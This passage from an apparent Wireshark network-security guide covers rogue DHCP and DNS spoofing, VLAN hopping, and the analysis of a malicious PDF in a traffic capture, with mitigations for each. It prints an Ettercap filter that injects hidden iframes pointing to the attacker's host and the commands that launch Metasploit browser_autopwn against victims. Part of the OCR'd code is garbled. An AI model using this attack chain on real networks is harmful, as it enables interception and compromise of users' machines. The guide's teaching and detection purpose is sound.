| option domain-name-servers 192.168.254.211;  |
|                                              |

*Figure 19- Configuring dhcpd.conf*

Here is an example. An attacker configures a dhcpd3 server on a Linux machine with the parameters detailed in the previous figure (/etc/dhcp3/dhcpd.conf). In it, a range of 4 obsolete IP addresses are configured (that do not have a DNS PTR register between them, that are not listening for common services or just listening to legitimate responses from the DHCP server) and a default, legitimate gateway (192.168.254.255), specified as DNS server, the attacking IP

(192.168.254.211). Prepare Ettercap to falsify certain DNS responses as well<sup>21</sup>:

echo www.inteco.es A 192.168.254.211 >> /usr/share/ettercap/etter.dns

When a user connects to the network and requests an IP via DHCP, the false server facilitates all the required data and as DNS server, the attacking IP:



*Figure 19- DNS Spoof* 

<sup>21</sup> **Windowsecurity:** DNS Spoofing http://www.windowsecurity.com/articles/Understanding-Man-in-the-Middle-Attacks-ARP-Part2.html



From now on the attacker can manipulate DNS responses in a a way transparent to the user:



*Figure 20- Ettercap* 

An offensive method, published in hackyeah, involves using Ettercap filters to manipulate HTTP requests.

The attack takes advantage of a DNS or an ARP Spoof as detailed above and consists of inserting a hidden *iframe* in each request that contains a  $\langle \text{body}\rangle$ ; tag, this *iframe* points to the attacker address whilst executing the module browser\_autopwn of Metasploit. The exact code is detailed below, supplied by hackyeah  $22$ , to create a filter that injects an *iframe* in the HTTP responses:

```
 #--Inject Iframe-- 
if (ip.proto == TCP &6x ip.dst != '192.168.254.211' &6x tcp.src == 80 ||
tcp.src == 8080 {
 if (search(DATA.data, "<br/>body>")){
  #Replace it with the body tag and an iframe to attacking webpage 
  replace("<body>","<body><iframe src='http://192.168.254.211' width=0 
height=0 />");
 msq("iframe infected after <b>boldy</b>~n"); } 
 if (s\text{each}(\text{DATA.data}, "<\text{body}>")}
  replace("<BODY">,"<BODY><IFRAME SRC='http://192.168.254.211' width=0 
height=0 />");
msg("iframe injected after <body>\\n");
```
After compiling the filter and launching Ettercap, each time the victim makes an HTTP request, Ettercap replaces "<BODY"> in the server responses with <BODY><IFRAME SRC='http://192.168.254.211' width=0 height=0 /> forcing it to perform transparent requests to the attacking machine whilst executing Metasploit.

<sup>22</sup> **Hackyea:** Ettercap filters and Metasploit in "Man in the Middle" scenarios. http://www.hackyeah.com/2010/10/ettercap-filters-with-metasploit-browser\_autopwn/



oot@borjaBT:~# etterfilter -w metasploit.filter -o metasploit.ef oot@borjaBT:~# ettercap -T -i eth0 -q -F metasploit.ef -M ARP /192.168.254.210/ // & oot@borjaBT:~# msfcli server/browser autopwn LHOST=192.168.254.211 SRVPORT=80 URIPATH=/ E  $[*]$  Please wait while we load the module tree...

*Figure 21- Browser\_autopwn* 

# **4.4.2. Mitigation**

In addition to the tools previously mentioned, to provide a warning of these situations, you can use filters in Wireshark that accelerate the search for ACK responses with a DNS or gateway different from the one configured on your DHCP server:

bootp.option.value == 05 && (frame[309:6] != 03:04:c0:a8:fe:fe || frame[315:6] == 06:04:c0:a8:fe:d3 )



#### *Figure 22- DHCP Filter*

That way, you can configure it to display the segments sent by the DHCP server that do not contain the IP gateway or legitimate DNS server.

Another type of attack similar to ARP packet flooding consists of sending a multitude of DHCP DISCOVER packets using randomly-sourced MACs with the objective of finishing-up the range of IP addresses available in the DHCP server (DHCP Exhaustion). Detecting this flooding is much easier than the previous case due to the excessive amount of DHCP DISCOVER packets sent per second:



#### *Figure 23- DHCP Exhaustion*

One possible solution to these problems would be to configure ACLs in the switch stopping the access ports destined to user machines sending UDP packets with source ports 67 thus avoiding this type of use of illegal DHCP servers in your network. Furthermore, there are tools that detect machines with DHCP services in execution.





An example of these are Gobbler, dhcp\_probe or Rogue detect. To mitigate DHCP DISCOVER flooding attacks, more sophisticated measures such as DHCP SNOOPING are necessary<sup>23</sup>.

Another set of more sophisticated attacks can be performed with Yersinia or Loki<sup>24</sup> (presented in the Blackhat this year) and take advantage of weak router/switch configurations to launch attacks such as VLAN Hopping, BPDU Spoof, spoof of Root Bridge in SPT (Spanning Tree Protocol) or even layer 3 attacks in routing protocols such as RIP, BGP or OSPF. Despite being complex, an exhaustive analysis of traffic and the use of filters in a certain way is very useful when detecting and locating the source of the problem.

# **4.5. VLAN HOPPING**

This is an attack on the network resources that support a VLAN. There are two ways this attack is performed: **switch spoof** and/or **double tagging the packets**.

The aim of the attacker with this methods is to gain access to the traffic of other VLANs different from where the attacker device is located that, under normal conditions, would not be available.

# **4.5.1. Switch spoof attacks**

For this attack type to be successful, the attacking machine must be configured so that it is able to handle tags and trunking protocols used between network switches (protocols 802.1Q/ISL and DTP), pretending to be just one more switch on the network. That way, it gains access to the traffic on the rest of the network because the machine becomes a member of all the VLAN if the switch ports are configured as *dynamic auto* or desirable.

In the former case (*dynamic auto*), the port just listens to DTP packets coming from neighbour switches that intend to create a trunk link. Whilst in the latter case (dynamic desirable), it is the port itself that is interested in creating this link by sending DTP negotiating packets to neighbour switches.

In this scenario, an attacker can create DTP specially-designed packets and send them to the switch making it look as if it is another switch that intends to negotiate a trunk link. Far from being complicated, Yersinia incorporates this functionality enabling it to negotiate the configuration of the trunk port.

<sup>23</sup> **Cisco Book:** What Hackers Know About Your Switches.(Pg. 96) http://www.ciscopress.com/bookstore/product.asp?isbn=1587052563

<sup>24</sup> **Introduction to Loki:** BlackHat 2010

https://media.blackhat.com/bh-us-10/whitepapers/Rey\_Mende/BlackHat-USA-2010-Mende-Graf-Reyloki\_v09-wp.pdf



| Filter: dtp |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                 | Expression   Clear 4 Apply                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| No.         | Time                                                                                                    | Source                                                                                                    | Destination                                                                                                    | Protocol                                                                                        | Info                                                                                                    |
|             | 41 12,646146<br>54 17.600181<br>64 18,608633<br>70 19,608944<br>197 43.693863<br>230 49.666 0<br>309 74.753<br>351 80.718<br>467 105.80<br>499 111.78 | Oc: 7c: e8: 46: d5: 95<br>Oc: 7c: e8: 46: d5: 95<br>Oc: 7c: e8: 46: d5: 95<br>Oc: 7c: e8: 46: d5: 95<br>Oc: 7c: e8: 46: d5: 95<br>File Protocols Actions Options | CDP/VTP/DTP/PAgP/UDLD DTP<br>CDP/VTP/DTP/PAgP/UDLD DTP<br>CDP/VTP/DTP/PAqP/UDLD DTP<br>CDP/VTP/DTP/PAgP/UDLD DTP<br>CDP/VTP/DTP/PAgP/UDLD DTP<br>$He$ lp |                                                                                                 | Dynamic Trunking Protocol<br>Dynamic Trunking Protocol<br>Dynamic Trunking Protocol<br>Dynamic Trunking Protocol<br>Dynamic Trunking Protocol<br>Yersinia 0.7.1<br>-1 |
|             | 658 136.87<br>688 142.85                                                                                                    | Launch attack Edit interfaces Load default List attacks Clear stats<br>Protocols Packets                                                                         |                                                                                                    |                                                                                                 | Edit mode<br>Exit<br>Capture<br>CDP DHCP 802.10 802.1X DTP HSRP ISL STP VTP Yersinia log                                                                              |
|             | 860 167.92<br><b>CDP</b><br>884 173.89<br><b>DHCP</b>                                                                                                 | 0<br>$\mathbf{1}$                                                                                                    | Neighbor-ID<br>0C7CE846D595 03 ACCESS/DESIRABLE                                                                                                    | Status                                                                                          | Domain Interface Count<br>Last seen<br>02 Feb 13:<br>etho<br>18                                                                                                    |
|             | 802.10<br>802.1X<br><b>DTP</b><br><b>HSRP</b><br><b>ISL</b>                                                                                           | $\circ$<br>$\Omega$<br>18<br>$\Omega$<br>$\Omega$                                                                                                    |                                                                                                    | $\circ$<br>Choose attack<br>Description<br>⊙ sending DTP packet<br>$\bigcirc$ enabling trunking | Choose attack <2><br>■■図<br>CDP DHCP 802.10 802.1X DTP HSRP ISL STP VTP<br>DoS<br>- 101                                                                               |

*Figure24- Negotiating Trunks* 

# **4.5.2. Double-tagging attack**

In this type of attack, the attacking machine inserts two VLAN tags before the packets being transmitted. Since switches only perform one level of unpacking, the first header corresponding to the VLAN to which the attacker is actually a member is rejected by the first switch and the packet is sent afterwards, but the second, false VLAN header destined to a machine of the VLAN victim remains valid.

The attack is successful only if the native VLAN of the trunk is the same as the one that belongs to the attacker and only traffic in one direction is admitted (from that attacker to the victim).

In this case, identifying the attacker using Wireshark is possible if you capture attacker VLAN packets, given that they have the "double header" they are easy to detect:



*Figure 25- Vlan Hopping* 

This example shows the "modification" of the packet by the attacker and the elimination of the header in S1, remaining on the network correctly configured to attain the victim machine in the V10 through S2.



Finally, you can view double headers by capturing the VLAN of the attacker:

| P Frame 6 (50 bytes on wire, 50 bytes captured)                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| $\triangledown$ Ethernet II, Src: 3com 03:04:05 (00:01:02:03:04:05), Dst: Broadcast (ff:ff:ff:ff:ff:ff)<br>Destination: Broadcast (ff:ff:ff:ff:ff:ff:ff |
| D Source: 3com 03:04:05 (00:01:02:03:04:05)<br>Type: 802.10 Virtual LAN (0x8100)                                                                        |
| $\triangledown$ 802.10 Virtual LAN, PRI: 0, CFI: 0, ID: 11                                                                                              |
| $000.$ = Priority: 0<br>$0 = CFT: 0$                                                                                                    |
| $\ldots$ 0000 0000 0001 = ID: 11<br>Type: 802.10 Virtual LAN (0x8100)                                                                                   |
| $\nabla$ 802.10 Virtual LAN, PRI: 0, CFI: 0, ID: 10                                                                                                    |
| $000.$ = Priority: 0<br>$0$ = CFI: 0<br>$\ldots$ 0000 0000 1010 = ID: 10<br>Type: IP (0x0800)                                                           |
| P Internet Protocol, Src: 192.168.0.1 (192.168.0.1), Dst: 255.255.255.255 (255.255.255.255)<br>▷ Internet Control Message Protocol                      |

*Figure 26- Double Headers* 

## **4.5.3. Mitigation**

In the first case (switch spoof), it is recommended that you configure the ports given to users as access ports and configure the DTP state as *nonnegotiate* so that trunk negotiations are ignored.

To resist double-tag attacks, the best solution is to configure the access ports in a VLAN different from that used as native in the trunk link. That is, if you configure VLAN 10 as native in the ports configured as trunk, you can use another, different VLAN for access ports<sup>25</sup>.

# **4.6. ANALYSING MALWARE**

The malware universe is infinite and is in constant evolution. Antivirus systems implemented in e-mail or corporate servers provide reasonably acceptable results but are always one step behind new threats and therefore are not 100% effective; there are always cases where malware eludes these systems and reaches the end-user machine and manages to execute.

Once a machine is infected, it is essential that you act quickly to minimise the impact that it could have on the system itself and the rest of the organisation, and it is crucial to identify what type of threat it is and eliminate it.

<sup>25</sup> **Cisco Book:** What Hackers Know About Your Switches.(Pg. 74) Author: Eric Vyncke, Christopher Paggen ISBN: 978-1-58705-256-9 Auto http://www.ciscopress.com/bookstore/product.asp?isbn=1587052563



# **4.6.1. Practical Example**

To understand this example, suppose that you have been told about a machine that has been compromised and you need to identify the entry vector and type of malware involved. To do this, use a network traffic capture, obtained during the window of time in which the incident occurred. Open it with Wireshark to view the contents. By isolating the IP addresses involved, you can try to identify what software has been downloaded taking advantage of the export object tool, by selecting  $File \gg Export \gg Objects \gg$ HTTP:

| File                     | Edit<br><b>View</b><br>Go           | Capture                    | Telephony<br>Analyze Statistics<br>Tools Help        |                              |
|--------------------------|-------------------------------------|----------------------------|------------------------------------------------------|------------------------------|
| $\overline{\phantom{a}}$ | Open<br>Open Recent                 | $Ctr1+O$<br>▸              | │ Q ⇔ ◈ ✿ ☎ ╩ ║▤<br>æ<br>昌                           | $\Box$                       |
|                          | Merge                               |                            |                                                      | Expression Clear             |
|                          | <b>X</b> Close                      | $CtrI + W$                 | Source                                               | Destination                  |
|                          | <b>Bul</b> Save<br><b>1</b> Save As | $Ctr1 + S$<br>Shift+Ctrl+S | 172.16.201.128<br>172.16.201.2                       | 172.16.201.2<br>172.16.201.1 |
|                          | File Set                            | ٠                          | 172.16.201.128<br>202.190.85.44<br>120<br>1 C<br>201 | 202.190.85.4<br>172.16.201.1 |
|                          | Export                              |                            | File                                                 | 202.190.85.4<br>202.190.85.4 |
|                          | $\exists$ Print                     | $Ctr1+P$                   | Selected Packet Bytes<br>CtrH<br>Objects             | 172.16.201.1<br><b>HTTP</b>  |
|                          | <b>D</b> Quit                       | $Ctrl + O$                 | de de Angels Van Al-Valencia A.O.<br>202.190.85.44   | w<br><b>DICOM</b>            |
|                          |                                     |                            | 202.190.85<br>$\Lambda$                              | 170<br>201<br>16             |

*Figure 27- Export Objects* 

A window opens with all HTTP requests detected in the traffic capture, along with the name of each object that has been downloaded:

|                     | $\Box$ $\Box$ $\times$<br><b>Wireshark: HTTP object list</b> |              |      |                      |  |  |  |  |  |  |  |
|---------------------|--------------------------------------------------------------|--------------|------|----------------------|--|--|--|--|--|--|--|
| Packet num Hostname |                                                              | Content Type |      | Bytes Filename       |  |  |  |  |  |  |  |
| 8                   | blog.honeynet.org.my text/html                               |              | 428  | forensic challenge   |  |  |  |  |  |  |  |
| 12                  | blog.honeynet.org.my text/html                               |              | 3798 | forensic challenge   |  |  |  |  |  |  |  |
| 46                  | blog.honeynet.org.my application/pdf 25169 fcexploit.pdf     |              |      | м                    |  |  |  |  |  |  |  |
| 51                  | blog.honeynet.org.my text/html                               |              | 382  | favicon.ico          |  |  |  |  |  |  |  |
| 52                  | blog.honeynet.org.my text/html                               |              | 382  | favicon.ico          |  |  |  |  |  |  |  |
| 59                  | blog.honeynet.org.my text/html                               |              | 410  | the real malware.exe |  |  |  |  |  |  |  |
| 60                  | blog.honeynet.org.my text/html                               |              | 410  | the real malware.exe |  |  |  |  |  |  |  |
| 66                  | blog.honeynet.org.my text/html                               |              | 382  | favicon.ico          |  |  |  |  |  |  |  |
| 67                  | blog.honeynet.org.my text/html                               |              | 382  | favicon.ico          |  |  |  |  |  |  |  |

*Figure 28- List of HTTP Objects* 

From this window you can download the file that you want to analyse, or download all when you click "Save All". In this case, download the file called fcexploit.pdf and save it locally. You assume that this file is malicious, so do not open or execute it. However, you now have a possible malware sample you can analyse with your antivirus system or send it to be analysed online. One of the pages offers the possibility to examine suspect files using different antivirus engines in VirusTotal (http://www.virustotal.com).





**Instituto Nacional** 

In this case, the result obtained for the download file was positive indicating the name of the virus which makes it possible for you to look for specific information to eliminate it and in parallel inform your antivirus provider so that they can generate a detection signature if not detected<sup>26</sup>.



Virustotal is a service that analyzes suspicious files and URLs and facilitates the quick detection of viruses, worms, trojans, and all kinds of malware detected by antivirus engines. More information...

|                                                             | user(s) with a total of 0 reputation credit(s) say(s) this sample is malware. |                    | 0 VT Community user(s) with a total of 0 reputation credit(s) say(s) this sample is goodware. 0 VT Community | <b>VT Community</b>             |
|-------------------------------------------------------------|-------------------------------------------------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|---------------------------------|
| File name:<br>Submission date:<br>Current status:<br>Result | fcexploit.pdf<br>2010-12-09 22:30:29 (UTC)<br>finished<br>20 / 43 (46.5%)     |                    |                                                                                                    | not reviewed<br>Safety score: - |
| Compact                                                     |                                                                               |                    |                                                                                                    | Print results <b>B</b>          |
| <b>Antivirus</b>                                            | <b>Version</b>                                                                | <b>Last Update</b> | <b>Result</b>                                                                                                |                                 |
| AhnLab-V3                                                   | 2010.12.09.00                                                                 | 2010.12.08         | $\overline{\phantom{0}}$                                                                                     |                                 |
| AntiVir                                                     | 7.10.14.244                                                                   | 2010.12.09         |                                                                                                    |                                 |
| Antiy-AVL                                                   | 2.0.3.7                                                                       | 2010.12.09         | $\overline{\phantom{0}}$                                                                                     |                                 |
| Avast.                                                      | 4.8.1351.0                                                                    | 2010.12.09         | PDF:CVE-2010-0188                                                                                            |                                 |
| Avast.5                                                     | 5.0.677.0                                                                     | 2010.12.09         | PDF: CVE-2010-0188                                                                                           |                                 |
| <b>AVG</b>                                                  | 9.0.0.851                                                                     | 2010.12.09         | ۰                                                                                                    |                                 |
| <b>BitDefender</b>                                          | 7.2                                                                           | 2010.12.09         | Exploit.TIFF.Gen                                                                                             |                                 |
| CAT-QuickHeal                                               | 11.00                                                                         | 2010.12.09         | ٠                                                                                                    |                                 |
| ClamAV                                                      | 0.96.4.0                                                                      | 2010.12.09         | ÷,                                                                                                    |                                 |
| Command                                                     | 5.2.11.5                                                                      | 2010.12.09         | $\overline{\phantom{0}}$                                                                                     |                                 |
| Comodo                                                      | 7004                                                                          | 2010, 12, 09       | UnclassifiedMalware                                                                                          |                                 |
| DrWeb                                                       | 5.0.2.03300                                                                   | 2010.12.09         | Exploit.PDF.1046                                                                                             |                                 |
| Emsisoft.                                                   | 5.1.0.1                                                                       | 2010.12.09         | Exploit.Win32.Pidief!IK                                                                                      |                                 |
| eSafe                                                       | 7.0.17.0                                                                      | 2010.12.09         | ۰                                                                                                    |                                 |
| eTrust-Vet                                                  | 36.1.8029                                                                     | 2010.12.09         | ٠                                                                                                    |                                 |
| $F-print$                                                   | 4.6.2.117                                                                     | 2010.12.09         | CVE-0188                                                                                                    |                                 |
| F-Secure                                                    | 9.0.16160.0                                                                   | 2010.12.09         | Exploit.TIFF.Gen                                                                                             |                                 |
| Fortinet.                                                   | 4.2.254.0                                                                     | 2010.12.09         |                                                                                                    |                                 |
| GData                                                       | 21.                                                                           | 2010.12.09         | Exploit.TIFF.Gen                                                                                             |                                 |
| Ikarus                                                      | T3.1.1.90.0                                                                   | 2010.12.09         | Exploit.Win32.Pidief                                                                                         |                                 |

*Figure29- VirusTotal Result<sup>27</sup>*

Should you not use HTTP protocols to download malware, you can obtain the binary code although this process is slightly more complex.

<sup>26</sup> **The Honeynet Project** 

http://www.honeynet.org/challenges/2010\_6\_malicious\_pdf

<sup>27</sup> **Online analysis with Virus Total:**  http://www.virustotal.com/



If you suspect that there has been a download of malicious code to a machine, identify the packet that initiated the download and filter this communication, selecting the packet and clicking Analyze >> Follow TCP Stream.

If you select the filter so that it only displays the traffic sent by the server, you can save this information in RAW format and analyse it as explained above.



*Figure 30- Save suspect code* 

# **4.6.2. Mitigation**

This type of incident is difficult to mitigate. In general, it is recommended that the systems and applications be kept as up-to-date as possible, making the users aware of the dangers that are involved when they download files from unknown or unreliable sources as e-mail attachments, web links, P2P applications, etc.



# **5. FILTERS**

Filters are, without a doubt, the cornerstone of Wireshark. When a large amount of data is captured, the filters enable you to view only the packets that match your search criteria. Filters can be defined as **capture filters** and **view filters**<sup>28</sup> depending on the ruling-syntax of each one<sup>29</sup>.

Capture filters directly support the libpcap libraries, just like tcpdump or Snort, and depend on them to define the filters. That is why you can use Wireshark to open files generated by tcpdump or by the applications that use them.

View filters, on the other hand, follow the nomenclature of the application itself and are used to filter results on packets that have been captured previously. If you are not familiar with these types of rules, the button Filters and Expressions, located on both sides of the search input helps you search for the packets you want using the appropriate syntax.

Several examples of filters are given below<sup>30</sup> to show you the possibilities that these filters offer you both for analysing traffic and resolving network problems, as well as for auditing and other pentesting tools.

#### **Example 1: UDP Packets**

Suppose that you want to view UDP packets that contain a byte sequence of 0x90, 0x90, 0x90, 0x03 from the 8th byte (that is, just after the header), perhaps because certain malware uses this sequence:

udp[8:4]==90:90:90:03

<sup>28</sup> **Packetlife.net:** Summary table of view filters in Wireshark. http://packetlife.net/media/library/13/Wireshark\_Display\_Filters.pdf

<sup>29</sup> **Seguridadyredes.nireblog:** Capture and view filters. http://seguridadyredes.nireblog.com/post/2008/03/24/analisis-de-red-con-wireshark-filtros-de-captura-yvisualizacian

<sup>30</sup> **Wireshark:** Practical examples for capturing traffic. http://wiki.wireshark.org/SampleCaptures

